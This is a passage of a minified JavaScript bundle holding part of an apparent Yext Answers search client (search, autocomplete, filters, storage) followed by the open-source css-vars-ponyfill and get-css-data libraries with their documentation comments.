r?e.SafeString(i.getInvertedWithTransformFunction(o)):e.SafeString(i.getWithTransformFunction(o))}))},t}($h)};function Zp(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}function Qp(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=Zp(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=Zp(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}var Wp=function(){function e(e){void 0===e&&(e={}),this._apiKey=e.apiKey,this._experienceKey=e.experienceKey,this._experienceVersion=e.experienceVersion,this._locale=e.locale,this._fieldFormatters=e.fieldFormatters||{},this.storage=e.storage,this.filterRegistry=new Fh(this.storage),this._analyticsReporter=e.analyticsReporter,this.onUniversalSearch=e.onUniversalSearch||function(){},this.onVerticalSearch=e.onVerticalSearch||function(){},this._environment=e.environment||"production",this._verticalKey=e.verticalKey,this._componentManager=e.componentManager}var t=e.prototype;return t.setQueryUpdateListener=function(e){this.queryUpdateListener=e},t.init=function(){var e={apiKey:this._apiKey,experienceKey:this._experienceKey,locale:this._locale,experienceVersion:this._experienceVersion,endpoints:this._getServiceUrls()};this._coreLibrary=vl(e)},t._getServiceUrls=function(){return{universalSearch:zh(this._environment)+Nh,verticalSearch:zh(this._environment)+qh,questionSubmission:(e=this._environment,void 0===e&&(e="production"),("sandbox"===e?"https://api-sandbox.yext.com":"https://api.yext.com")+Dh),universalAutocomplete:Kh(this._environment)+Bh,verticalAutocomplete:Kh(this._environment)+Uh,filterSearch:Kh(this._environment)+Vh};var e},t.isInitialized=function(){return!!this._coreLibrary},t.verticalSearch=function(e,t,r){var n=this;if(void 0===t&&(t={}),void 0===r&&(r={}),window.performance.mark("yext.answers.verticalQueryStart"),!r.append){var i=this.storage.get(kf);i&&i.searchState===ml||this.storage.set(kf,mf.searchLoading()),this.storage.set(Bf,{}),this.storage.set(Vf,Xf.searchLoading())}var o=t,a=o.resetPagination,s=o.useFacets,c=o.sendQueryId,u=o.setQueryParams;a&&this.storage.delete(Df),s||this.filterRegistry.setFacetFilterNodes([],[]);var l=this.storage.get(Wf),f=this.storage.get(Gf),h=this.storage.get(Of)||"",p=ua({},{input:h},r);u&&(l&&this.storage.setWithPersist(Wf,l),void 0!==f&&this.storage.setWithPersist(Gf,f));var d=this.storage.get(qf)||{};d.verticalKey||this.storage.set(qf,Qp(Qp({},d),{},{verticalKey:e}));var v=this._getLocationRadius(),m=this.shouldPushState(this.storage.get($f)),g=this.getQueryTriggerForSearchApi(this.storage.get($f));return this._coreLibrary.verticalSearch({verticalKey:e||d.verticalKey,limit:this.storage.get(qf).limit,location:this._getLocationPayload(),query:p.input,queryId:c&&this.storage.get(Rf),retrieveFacets:this._isDynamicFiltersEnabled,facets:this.filterRegistry.getFacetsPayload(),staticFilters:this.filterRegistry.getStaticFilterPayload(),offset:this.storage.get(Df)||0,skipSpellCheck:this.storage.get(Uf),queryTrigger:g,sessionTrackingEnabled:this.storage.get(Hf).value,sortBys:this.storage.get(Kf),locationRadius:0===v?void 0:v,context:l,referrerPageUrl:f,querySource:this.storage.get(Jf)}).then((function(t){return nh.transformVertical(t,n._fieldFormatters,e)})).then((function(t){if(n._persistFacets(),n._persistFilters(),n._persistLocationRadius(),n.storage.set(Rf,t[Rf]),n.storage.set(wf,t[wf]),n.storage.set(xf,t[xf]),r.append){var i=n.storage.get(kf).append(t[kf]);n.storage.set(kf,i)}else n.storage.set(kf,t[kf]);t[jf]&&(n.storage.set(jf,t[jf]),n.storage.set(Qf,t[jf])),t[Bf]&&n.storage.set(Bf,t[Bf]),t[Vf]&&n.storage.set(Vf,t[Vf]),n.storage.delete(Uf),n.storage.delete($f);var o={verticalKey:e,queryString:p.input,resultsCount:n.storage.get(kf).resultsCount,resultsContext:t[kf].resultsContext},a=n.onVerticalSearch(o);"object"==typeof a&&n._analyticsReporter.report(ph.fromData(a)),m&&n.storage.pushStateToHistory(),window.performance.mark("yext.answers.verticalQueryResponseRendered")}))},t.clearResults=function(){this.storage.set(Of,null),this.storage.set(Rf,""),this.storage.set(Qf,{}),this.storage.set(Bf,{}),this.storage.set(jf,{}),this.storage.set(Nf,new ih({})),this.storage.set(wf,new _f),this.storage.set(xf,new eh({})),this.storage.set(Af,new yf({})),this.storage.set(Vf,new Xf({})),this.storage.set(kf,new mf({})),this.storage.set(Sf,new gf({}))},t.verticalPage=function(){this.triggerSearch(uh)},t.search=function(e,t){var r=this;void 0===t&&(t={});var n=this._getUrls(e);window.performance.mark("yext.answers.universalQueryStart");var i=t.setQueryParams,o=this.storage.get(Wf),a=this.storage.get(Gf);i&&(o&&this.storage.setWithPersist(Wf,o),void 0!==a&&this.storage.setWithPersist(Gf,a)),this.storage.set(Af,{});var s=this.storage.get(Sf);s&&s.searchState===ml||this.storage.set(Sf,gf.searchLoading()),this.storage.set(Nf,{}),this.storage.set(Bf,{}),this.storage.set(Vf,Xf.searchLoading());var c=this.shouldPushState(this.storage.get($f)),u=this.getQueryTriggerForSearchApi(this.storage.get($f));return this._coreLibrary.universalSearch({query:e,location:this._getLocationPayload(),skipSpellCheck:this.storage.get(Uf),queryTrigger:u,sessionTrackingEnabled:this.storage.get(Hf).value,context:o,referrerPageUrl:a,querySource:this.storage.get(Jf)}).then((function(e){return nh.transformUniversal(e,n,r._fieldFormatters)})).then((function(t){r.storage.set(Rf,t[Rf]),r.storage.set(wf,t[wf]),r.storage.set(Af,t[Af]),r.storage.set(Sf,t[Sf]),r.storage.set(Bf,t[Bf]),r.storage.set(Vf,t[Vf]),r.storage.delete(Uf),r.storage.delete($f);var n=r._getOnUniversalSearchParams(t[Sf].sections,e),i=r.onUniversalSearch(n);"object"==typeof i&&r._analyticsReporter.report(ph.fromData(i)),c&&r.storage.pushStateToHistory(),window.performance.mark("yext.answers.universalQueryResponseRendered")}))},t._getOnUniversalSearchParams=function(e,t){var r=qs(e).call(e,(function(e,t){var r=t.verticalConfigId,n=t.resultsCount,i=t.results;return e[r]={totalResultsCount:n,displayedResultsCount:i.length},e}),{});return{queryString:t,sectionsCount:e.length,resultsCountByVertical:r}},t.autoCompleteUniversal=function(e,t){var r=this;return this._coreLibrary.universalAutocomplete({input:e,sessionTrackingEnabled:this.storage.get(Hf).value}).then((function(e){return Ph.transformAutoCompleteResponse(e)})).then((function(e){return r.storage.set(Mf+"."+t,e),e}))},t.autoCompleteVertical=function(e,t,r){var n=this;return this._coreLibrary.verticalAutocomplete({input:e,verticalKey:r,sessionTrackingEnabled:this.storage.get(Hf).value}).then((function(e){return Ph.transformAutoCompleteResponse(e)})).then((function(e){return n.storage.set(Mf+"."+t,e),e}))},t.autoCompleteFilter=function(e,t){var r,n=this,i=Rs(r=t.searchParameters.fields).call(r,(function(e){return{fieldApiName:e.fieldId,entityType:e.entityTypeId,fetchEntities:e.shouldFetchEntities}}));return this._coreLibrary.filterSearch({input:e,verticalKey:t.verticalKey,fields:i,sectioned:t.searchParameters.sectioned,sessionTrackingEnabled:this.storage.get(Hf).value}).then((function(e){return Ph.transformFilterSearchResponse(e)})).then((function(e){n.storage.set(Mf+"."+t.namespace,e)}))},t.submitQuestion=function(e){var t=this;return this._coreLibrary.submitQuestion(Qp(Qp({},e),{},{sessionTrackingEnabled:this.storage.get(Hf).value})).then((function(){t.storage.set(Nf,ih.submitted())}))},t.setSortBys=function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];var n=Rs(t).call(t,(function(e){return{type:e.type,field:e.field,direction:e.direction}}));this.storage.setWithPersist(Kf,n)},t.clearSortBys=function(){this.storage.delete(Kf)},t.setQuery=function(e){this.storage.setWithPersist(Of,e)},t.setQueryId=function(e){this.storage.set(Rf,e)},t.triggerSearch=function(e,t){var r=void 0!==t?t:this.storage.get(Of)||"";e?this.storage.set($f,e):this.storage.delete($f),this.setQuery(r)},t.getStaticFilterNodes=function(){return this.filterRegistry.getStaticFilterNodes()},t.getFacetFilterNodes=function(){return this.filterRegistry.getFacetFilterNodes()},t.getLocationRadiusFilterNode=function(){return this.filterRegistry.getFilterNodeByKey(If)},t.setFacetFilterNodes=function(e,t){void 0===e&&(e=[]),void 0===t&&(t=[]),this.filterRegistry.setFacetFilterNodes(e,t)},t.setStaticFilterNodes=function(e,t){this.filterRegistry.setStaticFilterNodes(e,t)},t.setLocationRadiusFilterNode=function(e){this.filterRegistry.setLocationRadiusFilterNode(e)},t.clearStaticFilterNode=function(e){this.filterRegistry.clearStaticFilterNode(e)},t.clearFacetFilterNodes=function(){this.filterRegistry.clearFacetFilterNodes()},t.clearLocationRadiusFilterNode=function(){this.filterRegistry.clearLocationRadiusFilterNode()},t._getLocationPayload=function(){var e=this.storage.get(Pf);return e&&{latitude:e.lat,longitude:e.lng}},t.getQueryTriggerForSearchApi=function(e){var t;return sa(t=[oh,sh]).call(t,e)?e:null},t.shouldPushState=function(e){return e!==oh&&e!==ah&&e!==sh},t._getLocationRadius=function(){var e=this.getLocationRadiusFilterNode();return e?e.getFilter().value:null},t._persistFacets=function(){var e=this.filterRegistry.createFacetsFromFilterNodes();this.storage.setWithPersist(Lf,e)},t._persistFilters=function(){var e=this.filterRegistry.getAllStaticFilterNodesCombined().getFilter();this.storage.setWithPersist(Ef,e)},t._persistLocationRadius=function(){var e=this._getLocationRadius();e||0===e?this.storage.setWithPersist(Tf,e):this.storage.delete(Tf)},t.enableDynamicFilters=function(){this._isDynamicFiltersEnabled=!0},t.on=function(e,t,r){return this.storage.registerListener({eventType:e,storageKey:t,callback:r}),this.storage},t._getUrls=function(e){var t=this._componentManager.getActiveComponent("Navigation");if(t){var r=t.getState("tabs"),n={};if(r&&Es(r))for(var i=0;i<r.length;i++){var o=new Hh(r[i].url.split("?")[1]);o.set("query",e);var a=r[i].baseUrl;o.toString().length>0&&(a+="?"+o.toString()),n[r[i].configId]=a}return n}},e}();
/*!
	 * css-vars-ponyfill
	 * v2.4.3
	 * https://jhildenbiddle.github.io/css-vars-ponyfill/
	 * (c) 2018-2021 John Hildenbiddle <http://hildenbiddle.com>
	 * MIT license
	 */function Gp(){return(Gp=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}
/*!
	 * get-css-data
	 * v2.0.0
	 * https://github.com/jhildenbiddle/get-css-data
	 * (c) 2018-2021 John Hildenbiddle <http://hildenbiddle.com>
	 * MIT license
	 */function $p(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},n=Array.isArray(e)?e:[e],i=Array.apply(null,Array(n.length)).map((function(e){return null}));function o(e){var t=e&&"<"===e.trim().charAt(0);return e&&!t}function a(e,t){r.onError(e,n[t],t)}function s(e,t){var o=r.onSuccess(e,n[t],t);e=!1===o?"":o||e,i[t]=e,-1===i.indexOf(null)&&r.onComplete(i)}var c=document.createElement("a");n.forEach((function(e,t){if(c.setAttribute("href",e),c.href=String(c.href),Boolean(document.all&&!window.atob)&&c.host.split(":")[0]!==location.host.split(":")[0]){if(c.protocol===location.protocol){var n=new XDomainRequest;n.open("GET",e),n.timeout=0,n.onprogress=Function.prototype,n.ontimeout=Function.prototype,n.onload=function(){o(n.responseText)?s(n.responseText,t):a(n,t)},n.onerror=function(e){a(n,t)},setTimeout((function(){n.send()}),0)}else console.warn("Internet Explorer 9 Cross-Origin (CORS) requests must use the same protocol (".concat(e,")")),a(null,t)}else{var i=new XMLHttpRequest;i.open("GET",e),r.mimeType&&i.overrideMimeType&&i.overrideMimeType(r.mimeType),r.onBeforeSend(i,e,t),i.onreadystatechange=function(){4===i.readyState&&(i.status<400&&o(i.responseText)||0===i.status&&o(i.responseText)?s(i.responseText,t):a(i,t))},i.send()}}))}
/**
	 * Gets CSS data from <style> and <link> nodes (including @imports), then
	 * returns data in order processed by DOM. Allows specifying nodes to
	 * include/exclude and filtering CSS data using RegEx.
	 *
	 * @preserve
	 * @param {object}   [options] The options object
	 * @param {object}   [options.rootElement=document] Root element to traverse for
	 *                   <link> and <style> nodes.
	 * @param {string}   [options.include] CSS selector matching <link> and <style>
	 *                   nodes to include
	 * @param {string}   [options.exclude] CSS selector matching <link> and <style>
	 *                   nodes to exclude
	 * @param {object}   [options.filter] Regular expression used to filter node CSS
	 *                   data. Each block of CSS data is tested against the filter,
	 *                   and only matching data is included.
	 * @param {boolean}  [options.skipDisabled=true] Determines if disabled
	 *                   stylesheets will be skipped while collecting CSS data.
	 * @param {boolean}  [options.useCSSOM=false] Determines if CSS data will be
	 *                   collected from a stylesheet's runtime values instead of its
	 *                   text content. This is required to get accurate CSS data
	 *                   when a stylesheet has been modified using the deleteRule()
	 *                   or insertRule() methods because these modifications will
	 *                   not be reflected in the stylesheet's text content.
	 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
	 *                   1) the XHR object, 2) source node reference, and 3) the
	 *                   source URL as arguments.
	 * @param {function} [options.onSuccess] Callback on each CSS node read. Passes
	 *                   1) CSS text, 2) source node reference, and 3) the source
	 *                   URL as arguments.
	 * @param {function} [options.onError] Callback on each error. Passes 1) the XHR
	 *                   object for inspection, 2) soure node reference, and 3) the
	 *                   source URL that failed (either a <link> href or an @import)
	 *                   as arguments
	 * @param {function} [options.onComplete] Callback after all nodes have been
	 *                   processed. Passes 1) concatenated CSS text, 2) an array of
	 *                   CSS text in DOM order, and 3) an array of nodes in DOM
	 *                   order as arguments.
	 *
	 * @example
	 *
	 *   getCssData({
	 *     rootElement : document,
	 *     include     : 'style,link[rel="stylesheet"]',
	 *     exclude     : '[href="skip.css"]',
	 *     filter      : /red/,
	 *     skipDisabled: true,
	 *     useCSSOM    : false,
	 *     onBeforeSend(xhr, node, url) {
	 *       // ...
	 *     }
	 *     onSuccess(cssText, node, url) {
	 *       // ...
	 *     }
	 *     onError(xhr, node, url) {
	 *       // ...
	 *     },
	 *     onComplete(cssText, cssArray, nodeArray) {
	 *       // ...
	 *     }
	 *   });
	 */function Jp(e){var t=/\/\*[\s\S]+?\*\//g,r=/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g,n={rootElement:e.rootElement||document,include:e.include||'style,link[rel="stylesheet"]',exclude:e.exclude||null,filter:e.filter||null,skipDisabled:!1!==e.skipDisabled,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},i=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter((function(e){return t=e,r=n.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,r);var t,r})),o=Array.apply(null,Array(i.length)).map((function(e){return null}));function a(){if(-1===o.indexOf(null)){o.reduce((function(e,t,r){return""===t&&e.push(r),e}),[]).reverse().forEach((function(e){return[i,o].forEach((function(t){return t.splice(e,1)}))}));var e=o.join("");n.onComplete(e,o,i)}}function s(e,t,r,i){var s=n.onSuccess(e,r,i);(function e(t,r,i,o){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],s=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],u=c(t,i,s);u.rules.length?$p(u.absoluteUrls,{onBeforeSend:function(e,t,i){n.onBeforeSend(e,r,t)},onSuccess:function(e,t,i){var o=n.onSuccess(e,r,t),a=c(e=!1===o?"":o||e,t,s);return a.rules.forEach((function(t,r){e=e.replace(t,a.absoluteRules[r])})),e},onError:function(n,c,l){a.push({xhr:n,url:c}),s.push(u.rules[l]),e(t,r,i,o,a,s)},onComplete:function(n){n.forEach((function(e,r){t=t.replace(u.rules[r],e)})),e(t,r,i,o,a,s)}}):o(t,a)})(e=void 0!==s&&!1===Boolean(s)?"":s||e,r,i,(function(e,i){null===o[t]&&(i.forEach((function(e){return n.onError(e.xhr,r,e.url)})),!n.filter||n.filter.test(e)?o[t]=e:o[t]="",a())}))}function c(e,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o={};return o.rules=(e.replace(t,"").match(r)||[]).filter((function(e){return-1===i.indexOf(e)})),o.urls=o.rules.map((function(e){return e.replace(r,"$1")})),o.absoluteUrls=o.urls.map((function(e){return Yp(e,n)})),o.absoluteRules=o.rules.map((function(e,t){var r=o.urls[t],i=Yp(o.absoluteUrls[t],n);return e.replace(r,i)})),o}i.length?i.forEach((function(e,t){var r=e.getAttribute("href"),i=e.getAttribute("rel"),c="link"===e.nodeName.toLowerCase()&&r&&i&&-1!==i.toLowerCase().indexOf("stylesheet"),u=!1!==n.skipDisabled&&e.disabled,l="style"===e.nodeName.toLowerCase();if(c&&!u)$p(r,{mimeType:"text/css",onBeforeSend:function(t,r,i){n.onBeforeSend(t,e,r)},onSuccess:function(n,i,o){var a=Yp(r);s(n,t,e,a)},onError:function(r,i,s){o[t]="",n.onError(r,e,i),a()}});else if(l&&!u){var f=e.textContent;n.useCSSOM&&(f=Array.apply(null,e.sheet.cssRules).map((function(e){return e.cssText})).join("")),s(f,t,e,location.href)}else o[t]="",a()})):n.onComplete("",[])}function Yp(e,t){var r=document.implementation.createHTMLDocument(""),n=r.createElement("base"),i=r.createElement("a");return r.head.appendChild(n),r.body.appendChild(i),n.href=t||document.baseURI||(document.querySelector("base")||{}).href||location.href,i.href=e,i.href}var Xp=ed;function ed(e,t,r){e instanceof RegExp&&(e=td(e,r)),t instanceof RegExp&&(t=td(t,r));var n=rd(e,t,r);return n&&{start:n[0],end:n[1],pre:r.slice(0,n[0]),body:r.slice(n[0]+e.length,n[1]),post:r.slice(n[1]+t.length)}}function td(e,t){var r=t.match(e);return r?r[0]:null}function rd(e,t,r){var n,i,o,a,s,c=r.indexOf(e),u=r.indexOf(t,c+1),l=c;if(c>=0&&u>0){for(n=[],o=r.length;l>=0&&!s;)l==c?(n.push(l),c=r.indexOf(e,l+1)):1==n.length?s=[n.pop(),u]:((i=n.pop())<o&&(o=i,a=u),u=r.indexOf(t,l+1)),l=c<u&&c>=0?c:u;n.length&&(s=[o,a])}return s}function nd(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={preserveStatic:!0,removeComments:!1},n=Gp({},r,t),i=[];function o(e){throw new Error("CSS parse error: ".concat(e))}function a(t){var r=t.exec(e);if(r)return e=e.slice(r[0].length),r}function s(){return a(/^{\s*/)}function c(){return a(/^}/)}function u(){a(/^\s*/)}function l(){if(u(),"/"===e[0]&&"*"===e[1]){for(var t=2;e[t]&&("*"!==e[t]||"/"!==e[t+1]);)t++;if(!e[t])return o("end of comment is missing");var r=e.slice(2,t);return e=e.slice(t+2),{type:"comment",comment:r}}}function f(){for(var e,t=[];e=l();)t.push(e);return n.removeComments?[]:t}function h(){for(u();"}"===e[0];)o("extra closing bracket");var t=a(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(t)return t[0].trim().replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,(function(e){return e.replace(/,/g,"‌")})).split(/\s*(?![^(]*\)),\s*/).map((function(e){return e.replace(/\u200C/g,",")}))}function p(){if("@"===e[0])return A();a(/^([;\s]*)+/);var t=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,r=a(/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(r){if(r=r[0].trim(),!a(/^:\s*/))return o("property missing ':'");var n=a(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),i={type:"declaration",property:r.replace(t,""),value:n?n[0].replace(t,"").trim():""};return a(/^[;\s]*/),i}}function d(){if(!s())return o("missing '{'");for(var e,t=f();e=p();)t.push(e),t=t.concat(f());return c()?t:o("missing '}'")}function v(){u();for(var e,t=[];e=a(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),a(/^,\s*/);if(t.length)return{type:"keyframe",values:t,declarations:d()}}function m(){var e=a(/^@([-\w]+)?keyframes\s*/);if(e){var t=e[1];if(!(e=a(/^([-\w]+)\s*/)))return o("@keyframes missing name");var r,n=e[1];if(!s())return o("@keyframes missing '{'");for(var i=f();r=v();)i.push(r),i=i.concat(f());return c()?{type:"keyframes",name:n,vendor:t,keyframes:i}:o("@keyframes missing '}'")}}function g(){if(a(/^@page */))return{type:"page",selectors:h()||[],declarations:d()}}function y(){var e=a(/@(top|bottom|left|right)-(left|center|right|top|middle|bottom)-?(corner)?\s*/);if(e)return{type:"page-margin-box",name:"".concat(e[1],"-").concat(e[2])+(e[3]?"-".concat(e[3]):""),declarations:d()}}function _(){if(a(/^@font-face\s*/))return{type:"font-face",declarations:d()}}function b(){var e=a(/^@supports *([^{]+)/);if(e)return{type:"supports",supports:e[1].trim(),rules:C()}}function w(){if(a(/^@host\s*/))return{type:"host",rules:C()}}function S(){var e=a(/^@media([^{]+)*/);if(e)return{type:"media",media:(e[1]||"").trim(),rules:C()}}function k(){var e=a(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(e)return{type:"custom-media",name:e[1].trim(),media:e[2].trim()}}function x(){var e=a(/^@([-\w]+)?document *([^{]+)/);if(e)return{type:"document",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:C()}}function M(){var e=a(/^@(import|charset|namespace)\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}function A(){if(u(),"@"===e[0]){var t=M()||_()||S()||m()||b()||x()||k()||w()||g()||y();if(t&&!n.preserveStatic){var r=!1;if(t.declarations)r=t.declarations.some((function(e){return/var\(/.test(e.value)}));else r=(t.keyframes||t.rules||[]).some((function(e){return(e.declarations||[]).some((function(e){return/var\(/.test(e.value)}))}));return r?t:{}}return t}}function E(){if(!n.preserveStatic){var t=Xp("{","}",e);if(t){var r=/:(?:root|host)(?![.:#(])/.test(t.pre)&&/--\S*\s*:/.test(t.body),i=/var\(/.test(t.body);if(!r&&!i)return e=e.slice(t.end+1),{}}}var a=h()||[],s=n.preserveStatic?d():d().filter((function(e){var t=a.some((function(e){return/:(?:root|host)(?![.:#(])/.test(e)}))&&/^--\S/.test(e.property),r=/var\(/.test(e.value);return t||r}));return a.length||o("selector missing"),{type:"rule",selectors:a,declarations:s}}function C(t){if(!t&&!s())return o("missing '{'");for(var r,n=f();e.length&&(t||"}"!==e[0])&&(r=A()||E());)r.type&&n.push(r),n=n.concat(f());return t||c()?n:o("missing '}'")}return{type:"stylesheet",stylesheet:{rules:C(!0),errors:i}}}function id(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={parseHost:!1,store:{},onWarning:function(){}},n=Gp({},r,t),i=new RegExp(":".concat(n.parseHost?"host":"root","$"));return"string"==typeof e&&(e=nd(e,n)),e.stylesheet.rules.forEach((function(e){"rule"===e.type&&e.selectors.some((function(e){return i.test(e)}))&&e.declarations.forEach((function(e,t){var r=e.property,i=e.value;r&&0===r.indexOf("--")&&(n.store[r]=i)}))})),n.store}function od(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=arguments.length>2?arguments[2]:void 0,n={charset:function(e){return"@charset "+e.name+";"},comment:function(e){return 0===e.comment.indexOf("__CSSVARSPONYFILL")?"/*"+e.comment+"*/":""},"custom-media":function(e){return"@custom-media "+e.name+" "+e.media+";"},declaration:function(e){return e.property+":"+e.value+";"},document:function(e){return"@"+(e.vendor||"")+"document "+e.document+"{"+i(e.rules)+"}"},"font-face":function(e){return"@font-face{"+i(e.declarations)+"}"},host:function(e){return"@host{"+i(e.rules)+"}"},import:function(e){return"@import "+e.name+";"},keyframe:function(e){return e.values.join(",")+"{"+i(e.declarations)+"}"},keyframes:function(e){return"@"+(e.vendor||"")+"keyframes "+e.name+"{"+i(e.keyframes)+"}"},media:function(e){return"@media "+e.media+"{"+i(e.rules)+"}"},namespace:function(e){return"@namespace "+e.name+";"},page:function(e){return"@page "+(e.selectors.length?e.selectors.join(", "):"")+"{"+i(e.declarations)+"}"},"page-margin-box":function(e){return"@"+e.name+"{"+i(e.declarations)+"}"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(",")+"{"+i(t)+"}"},supports:function(e){return"@supports "+e.supports+"{"+i(e.rules)+"}"}};function i(e){for(var i="",o=0;o<e.length;o++){var a=e[o];r&&r(a);var s=n[a.type](a);s&&(i+=s,s.length&&a.selectors&&(i+=t))}return i}return i(e.stylesheet.rules)}function ad(e,t){e.rules.forEach((function(r){r.rules?ad(r,t):r.keyframes?r.keyframes.forEach((function(e){"keyframe"===e.type&&t(e.declarations,r)})):r.declarations&&t(r.declarations,e)}))}ed.range=rd;function sd(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},n=Gp({},r,t);return"string"==typeof e&&(e=nd(e,n)),ad(e.stylesheet,(function(e,t){for(var r=0;r<e.length;r++){var i=e[r],o=i.type,a=i.property,s=i.value;if("declaration"===o)if(n.preserveVars||!a||0!==a.indexOf("--")){if(-1!==s.indexOf("var(")){var c=ud(s,n);c!==i.value&&(c=cd(c),n.preserveVars?(e.splice(r,0,{type:o,property:a,value:c}),r++):i.value=c)}}else e.splice(r,1),r--}})),od(e)}function cd(e){return(e.match(/calc\(([^)]+)\)/g)||[]).forEach((function(t){var r="calc".concat(t.split("calc").join(""));e=e.replace(t,r)})),e}function ud(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if(-1===e.indexOf("var("))return e;var n=Xp("(",")",e);function i(e){var n=e.split(",")[0].replace(/[\s\n\t]/g,""),i=(e.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],o=Object.prototype.hasOwnProperty.call(t.variables,n)?String(t.variables[n]):void 0,a=o||(i?String(i):void 0),s=r||e;return o||t.onWarning('variable "'.concat(n,'" is undefined')),a&&"undefined"!==a&&a.length>0?ud(a,t,s):"var(".concat(s,")")}if(n){if("var"===n.pre.slice(-3)){var o=0===n.body.trim().length;return o?(t.onWarning("var() must contain a non-whitespace string"),e):n.pre.slice(0,-3)+i(n.body)+ud(n.post,t)}return n.pre+"(".concat(ud(n.body,t),")")+ud(n.post,t)}return-1!==e.indexOf("var(")&&t.onWarning('missing closing ")" in the value "'.concat(e,'"')),e}var ld="undefined"!=typeof window,fd=ld&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),hd={group:0,job:0},pd={rootElement:ld?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onError:function(){},onWarning:function(){},onSuccess:function(){},onComplete:function(){},onFinally:function(){}},dd={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\{([\s\S]+?})\s*}/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^}]*})/g,cssVarDecls:/(?:[\s;]*)(-{2}\w[\w-]*)(?:\s*:\s*)([^;]*);/g,cssVarFunc:/var\(\s*--[\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},vd={dom:{},job:{},user:{}},md=!1,gd=null,yd=0,_d=null,bd=!1;
/**
	 * Fetches, parses, and transforms CSS custom properties from specified
	 * <style> and <link> elements into static values, then appends a new <style>
	 * element with static values to the DOM to provide CSS custom property
	 * compatibility for legacy browsers. Also provides a single interface for
	 * live updates of runtime values in both modern and legacy browsers.
	 *
	 * @preserve
	 * @param {object}   [options] Options object
	 * @param {object}   [options.rootElement=document] Root element to traverse for
	 *                   <link> and <style> nodes
	 * @param {boolean}  [options.shadowDOM=false] Determines if shadow DOM <link>
	 *                   and <style> nodes will be processed.
	 * @param {string}   [options.include="style,link[rel=stylesheet]"] CSS selector
	 *                   matching <link re="stylesheet"> and <style> nodes to
	 *                   process
	 * @param {string}   [options.exclude] CSS selector matching <link
	 *                   rel="stylehseet"> and <style> nodes to exclude from those
	 *                   matches by options.include
	 * @param {object}   [options.variables] A map of custom property name/value
	 *                   pairs. Property names can omit or include the leading
	 *                   double-hyphen (—), and values specified will override
	 *                   previous values
	 * @param {boolean}  [options.onlyLegacy=true] Determines if the ponyfill will
	 *                   only generate legacy-compatible CSS in browsers that lack
	 *                   native support (i.e., legacy browsers)
	 * @param {boolean}  [options.preserveStatic=true] Determines if CSS
	 *                   declarations that do not reference a custom property will
	 *                   be preserved in the transformed CSS
	 * @param {boolean}  [options.preserveVars=false] Determines if CSS custom
	 *                   property declarations will be preserved in the transformed
	 *                   CSS
	 * @param {boolean}  [options.silent=false] Determines if warning and error
	 *                   messages will be displayed on the console
	 * @param {boolean}  [options.updateDOM=true] Determines if the ponyfill will
	 *                   update the DOM after processing CSS custom properties
